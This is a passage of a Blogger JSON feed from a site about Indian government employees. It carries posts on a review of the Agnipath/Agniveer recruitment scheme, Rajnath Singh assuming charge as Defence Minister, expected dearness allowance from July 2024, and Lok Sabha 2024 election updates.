regiment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EWhat major changes can\nthe government make in the Agneepath scheme?\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003ECurrently the age limit\nfor Agriveer Army recruitment is 17.5 to 21 years. It can be increased from\n17.5 to 23 years.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EThe number of Agniveer\nsoldiers joining regular service after completing 4 years can be increased from\n25% to 70%.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EThe government can increase\nthe tenure of Agniveer from 4 to 7 years. There is a possibility of increase in\nthe salary and lump sum amount given to Agniveer.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EThe training period can\nbe increased from 24 weeks to between 35 and 50 weeks. Ex-gratia amount can be\ngiven for disability even during training.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EIf a brave soldier dies\nin battle, his family can be given subsistence allowance.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EThe government can also\ngive the status of ex-servicemen to the firefighters.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EA professional agency can\nbe formed to help firefighters find future jobs after their service period\nends.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EGovernment formed review\ncommittee of 10 secretaries for Agneepath scheme\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EAccording to sources,\nafter reviewing the recent results, the government has come to know that\nAgneepath scheme is also responsible for less seats of BJP and NDA. There is\nresentment among the people, especially the youth, regarding the Agneepath\nscheme. This scheme has been an election issue among the unemployed youth of\nthe Hindi belt. BJP has suffered a big setback in the Lok Sabha elections here.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E What is the status of Agniveer scheme?\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EAs soon as the new\ngovernment is formed, efforts to improve this scheme have started. The NDA\ngovernment led by PM Narendra Modi has formed a group of secretaries of 10 key\nministries. This group will review the Agneepath Scheme. It will also tell the\ngovernment how to make the recruitment program in the armed forces attractive.\nThis panel will also give suggestions for shortcomings and improvements of the\nAgneepath Scheme. It is believed that after examining the recommendations, the\ngovernment can implement them immediately.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFAQ\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E What is the salary of Agniveer per month?\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Esalary of Agniveer per month is Rs 30000.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIs Agniveer going to be permanent?\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003EBased on organisational requirement and policies promulgated by the Armed Forces, all Agniveers after completing their engagement period, will be offered an opportunity to apply for enrolment in the permanent cadre.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHow much money will Agniveer get after 4 years?\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAfter four years of service, Agniveers receive a lump-sum payment of Rs. 11.71 lakhs from the Seva Nidhi package, along with interest. Death Compensation\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5410933463223944047\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Agniveer Scheme New Update 2024 Today.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5410933463223944047"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5410933463223944047"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Agniveer Scheme New Update 2024 Today.html","title":"Agniveer Scheme New Update 2024 Today, Agnipath scheme under review"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMLOqxz71n3aPk-wmh4v_nNc6Cp5HOeOCP_kQsm0p2aykv2k1gR92sjumlkLBir69rI0gWo0jiBZiDmJ_6oN1a3HvN6NKeEakGw-IEOJL1QtoENrZ8ff29gf1ukCEi6ZlT4jeBRz30iYOjO5c-5x-v_iR8Cl9FC2rh6wm5w2WPRldYL5vcXUc3TzeeLTw\/s72-c\/ThumbNail0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-3045758197001236780"},"published":{"$t":"2024-06-13T15:45:00.002+05:30"},"updated":{"$t":"2024-06-13T15:45:19.951+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shri Rajnath Singh assumes charge as Raksha Mantri Action Plan with focus on ex-servicemen welfare"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan class=\"Heading2Char\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003EShri Rajnath Singh assumes charge as Raksha Mantri for the second\nconsecutive term\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/rajnath-singh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shri Rajnath Singh assumes charge as Raksha Mantri\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/rajnath-singh.png\" title=\"Shri Rajnath Singh assumes charge as Raksha Mantri\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan class=\"Heading3Char\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E“There will be renewed thrust to establish a more secure,\nself-reliant \u0026amp; prosperous nation”\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan class=\"Heading3Char\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan class=\"Heading3Char\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\n“Target is to export over Rs 50,000 crore worth of defence equipment by\n2028-2029”\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan class=\"Heading3Char\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Heading3Char\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\nRM chairs review meeting on first 100 days’ Action Plan with focus on\nex-servicemen welfare; Instructs officers to strive hard \u0026amp; fulfill the plan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Shri\nRajnath Singh assumed charge as the Raksha Mantri for the second consecutive\nterm on June 13, 2024. He was welcomed at South Block, New Delhi by Raksha\nRajya Mantri Shri Sanjay Seth, who was accompanied by Chief of Defence Staff\nGeneral Anil Chauhan; Chief of the Army Staff General Manoj Pande; Chief of the\nAir Staff Air Chief Marshal VR Chaudhari; Chief of the Naval Staff Admiral\nDinesh Tripathi; Defence Secretary Shri Giridhar Aramane; Secretary\n(Ex-servicemen Welfare) Dr Niten Chandra; Secretary, Department of Defence\nR\u0026amp;D and Chairman DRDO Dr Samir V Kamat and other officials of Ministry of\nDefence (MoD).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nTalking to reporters on the occasion, the Raksha Mantri outlined his vision for\nthe next five years and stated that focus would be on carrying forward the\npriority areas with renewed thrust to establish a more secure, self-reliant and\nprosperous nation. “Under the leadership of Prime Minister Shri Narendra Modi,\nour aim will be to further strengthen the security apparatus of the country,\nwith focus on achieving self-reliance in defence manufacturing. Armed Forces\nmodernisation and the welfare of the soldiers, both serving and retired, will\ncontinue to be our main focus,” he said.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nShri Rajnath Singh added that the objective will be to increase defence exports\nin the times to come. “Defence exports had touched a record Rs 21,083 crore in\nFinancial Year 2023-24. It was historic. Our target will be to export over Rs\n50,000 crore worth of defence equipment by 2028-2029,” he said.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nThe Raksha Mantri asserted that the Armed Forces are being equipped with\nstate-of-the-art weapons\/platforms and they are ready to face every challenge.\nHe commended the military personnel for protecting the unity, integrity and\nsovereignty of the nation with valour \u0026amp; commitment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nImmediately after assumption of charge, Shri Rajnath Singh chaired a review\nmeeting on the first 100 days’ Action Plan of MoD under the new government led\nby Prime Minister Shri Narendra Modi. The meeting focused on the welfare of\nveterans, wherein major issues pertaining to the Department of Ex-Servicemen\nWelfare were discussed. He instructed the officers to re-dedicate themselves to\nfulfill the agenda laid out in the 100 days’ Action Plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003EWith a view to enhance defence\npreparedness and continued thrust on Aatmanirbharta in Defence, the Raksha\nMantri stated that he will be conducting regular review meetings to fast-track\nthe progress of the flagship schemes and the initiatives of MoD. Emphasising\nthe growing salience of the Indian Ocean Region in the defence calculus, the\nRaksha Mantri has decided on his first visit in this tenure to the Eastern\nNaval Command, Visakhapatnam, wherein he will be interacting with the officers\nand sailors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; What are the top priority for Modi government 3.0\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EAfter being elected to the Lok Sabha from Lucknow, Uttar Pradesh for the third\nconsecutive time, Shri Rajnath Singh took oath as a Union Cabinet Minister on\nJune 09, 2024. He was allocated the portfolio of Ministry of Defence for the\nsecond consecutive term on the back of a successful tenure from 2019-2024.\nUnder his leadership, the Ministry will march ahead with renewed vigour with\nthe aim to realise the Prime Minister’s vision of making the country ‘Viksit\nBharat’ by 2047. The focus will be on attaining self-reliance in defence,\nfurther modernising the Armed Forces, innovation in cutting-edge technology,\nstrengthening border infrastructure, and ensuring ex-servicemen welfare, among\nothers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Roboto; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/3045758197001236780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Shri-Rajnath-Singh-assumes-charge-as-Raksha-Mantri.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/3045758197001236780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/3045758197001236780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Shri-Rajnath-Singh-assumes-charge-as-Raksha-Mantri.html","title":"Shri Rajnath Singh assumes charge as Raksha Mantri Action Plan with focus on ex-servicemen welfare"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/rajnath-singh.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-3483692662993669324"},"published":{"$t":"2024-06-12T22:34:00.004+05:30"},"updated":{"$t":"2024-08-08T21:49:30.757+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"DA FROM JULY 2024, EXPECTED DA FROM JULY 2024 CALCULATOR"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca name=\"_Hlk157945977\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EDA FROM JULY 2024, \u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 18.6667px;\"\u003EEXPECTED DA FROM JULY 2024 CALCULATOR\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk157945977;\"\u003E\u003Cspan style=\"font-size: 14pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk157945977;\"\u003E\u003Cspan style=\"font-size: 14pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan\u003E    \u003C\/span\u003E\u003Cspan\u003E    \u003C\/span\u003EAs you know DA\nhike from July 2024 for Central Govt Employees and Pensioners is a great cause\nof concern. DA hike is calculated based on CPI-IW numbers released by Labour\nBureau every month. As you know, new Government has been formed\nin centre.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/DA FROM-JULY-2024.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/3483692662993669324\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/DA FROM-JULY-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/3483692662993669324"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/3483692662993669324"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/DA FROM-JULY-2024.html","title":"DA FROM JULY 2024, EXPECTED DA FROM JULY 2024 CALCULATOR"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQZ6KQv3UPwF7wM35g0euvsadofJu4RTIU1dEB_TbN5TrKrJ2_t1AIKQwaQkrUmk7fy4zKoHRZGNFLb_IBXmsBxMU43VtTJRgWZSmDpii1zmpc6jJB0FD3-Ydutobi9kNiXEMqP-Yo1jDevuR1UBhyzUz87__rR1JLQxxOCwbDSJRz0x0ZugDKHFv6PLY\/s72-w320-h180-c\/ThumbNail0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-8044704528547290211"},"published":{"$t":"2024-06-09T13:57:00.022+05:30"},"updated":{"$t":"2024-06-10T11:00:40.603+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"Expected DA from July 2024 Calculator, AICPIN for the Month of April 2024"},"content":{"type":"html","$t":"\u003Ch2 style=\"margin-top: 0cm; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Times; font-size: medium;\"\u003EExpected DA from July\n2024 Calculator, DA From July 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan\u003EDearness Allowance and its significance\nfor employees\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black;\"\u003EDearness Allowance (DA) is the additional payment\npaid by the employers to the employee to adjust their cost-of-living at par\nwith the current inflation. Provision of Dearness Allowance is made in such a\nway that it is to address the impact of inflation on the real income of\nemployees.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Expected-DA-from-July-2024-Calculator.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/8044704528547290211\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Expected-DA-from-July-2024-Calculator.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/8044704528547290211"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/8044704528547290211"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Expected-DA-from-July-2024-Calculator.html","title":"Expected DA from July 2024 Calculator, AICPIN for the Month of April 2024"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/VpMKyMs49Q0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6986188223641316956"},"published":{"$t":"2024-06-04T11:39:00.003+05:30"},"updated":{"$t":"2024-06-09T14:11:39.406+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lok sabha election 2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Lok sabha election 2024 Live Updates, lok sabha election result 2024, Party Wise Results Status 2024"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv align=\"center\"\u003E\n\n\u003Cb style=\"background-color: #f6f3ff;\"\u003E\u003Cspan face=\"Bahnschrift, sans-serif\" style=\"font-size: 12pt;\"\u003ELok sabha election 2024 Live Updates at 11:30 hrs...\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Lok-sabha-election-2024.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6986188223641316956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Lok-sabha-election-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6986188223641316956"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6986188223641316956"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Lok-sabha-election-2024.html","title":"Lok sabha election 2024 Live Updates, lok sabha election result 2024, Party Wise Results Status 2024"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default/-/Government%20Employees?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 7854
content:
// API callback
